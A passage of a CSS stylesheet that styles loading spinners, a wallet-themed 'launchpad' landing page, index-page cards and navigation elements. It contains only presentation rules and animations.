  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}
/* End of New Index two body */

.spinnerr {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 10px solid rgba(87, 143, 240, 0.149);
  border-right-color: rgb(87, 143, 240);
  animation: rotate 1s linear infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

/* New for launchpad */
.lpd-header {
  background-color: #000000;
  /* height: 100vh; */
}

.lpd-nav {
  border-bottom: 1px solid #ffffff2e;
}

.lpd-nav-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-block: 20px;
  width: 100%;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-container {
    flex-direction: column;
    gap: 20px;
    padding-bottom: 10px;
  }
}

.lpd-logo {
  color: #fff;
  font-weight: 500;
}

.lpd-nav-wallet-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  margin-left: auto;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-wallet-link {
    margin-left: 0;
  }
}

.lpd-hero-header {
  max-width: 700px;
  margin-inline: auto;
  text-align: center;
  padding-block: 100px;
}

.lpd-hero-text {
  color: #fff;
  font-size: clamp(20px, 6vw, 45px);
  line-height: 130%;
  font-weight: 600;
}

.lpd-hero-sub-text {
  color: #fff;
  font-size: 18px;
  line-height: 150%;
  font-weight: 300;
  margin-top: 30px;
}

.lpd-hero-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
  margin-top: 50px;
}

.lpd-hero-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

.lpd-middle {
  padding-block: 70px;
  background-color: #f8f8f8;
}

.lpd-middle-div {
  display: flex;
  flex-wrap: wrap;
  gap: 50px;
}

.lpd-middle-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

.lpd-middle-option img {
  width: 56px;
  height: 56px;
}

.lpd-middle-option h6 {
  font-size: 17px;
}
.lpd-middle-option p {
  font-weight: 300;
  font-size: 11px;
  max-width: 324px;
}

.lpd-footer {
  padding-block: 60px;
}

.lpd-ccc {
  max-width: 600px;
  /* height: 316px; */
}

.lpd-footer-content {
  width: 100%;
}

.lpd-wallets-top-section {
  padding-top: 20px;
}

.lpd-wallets-title {
  font-size: 25px;
  font-weight: 600;
}

.lpd-slider {
  margin-inline: auto;
  width: 100px;
  height: 3px;
  border-radius: 10px;
  background-color: #0674e3;
  /* margin-top: 30px; */
  position: relative;
}

.lpd-slider-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #0674e3;
  position: absolute;
  top: -5px;
  left: 0;
  animation: lpd-move 8s linear infinite;
}

@keyframes lpd-move {
  0% {
    left: 90%;
  }
  50% {
    left: 0;
  }
  100% {
    left: 90%;
  }
}

.lpd-wallet-item {
  flex-direction: row;
  justify-content: flex-start;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  padding: 20px 25px;
  border-radius: 8px;
  gap: 15px;
}

.lpd-wallet-item .head-4 {
  color: #000;
  font-weight: 600;
  font-size: 14px;
  line-height: 130%;
  margin-top: 0;
  text-align: left;
}

.lpd-secure {
  font-size: 18px;
  font-weight: 500;
}
.lpd-wait {
  font-size: 15px;
  font-weight: 300;
}

/* New Index page */
.ni-body {
  background-color: #0c0e29;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.3rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #3182ce;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Abim ******************************* */
.nag-heading {
  color: #3182ce;
  font-size: 1.3rem;
  padding: 3rem;
}

.redirect {
  color: #ffffff;
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 11px;
}

.nag-footer-section {
  /* background-color: red; */
  margin-top: 80px;
  border-top: 1px solid #c7c7c74d;
}

.nag-top-nav {
  padding-block: 20px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.nag-top-nav-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  gap: 3rem;
  align-items: center;
  justify-content: space-between;
}

.nag-nav-link {
  background-color: dodgerblue;
  text-decoration: none;
  padding: 10px 20px;
  border-radius: 5px;
  color: #fff;
  margin-left: auto;
  font-weight: 600;
}

.nag-p {
  margin-top: 10px;
  font-size: 1.3rem;
}
</file>
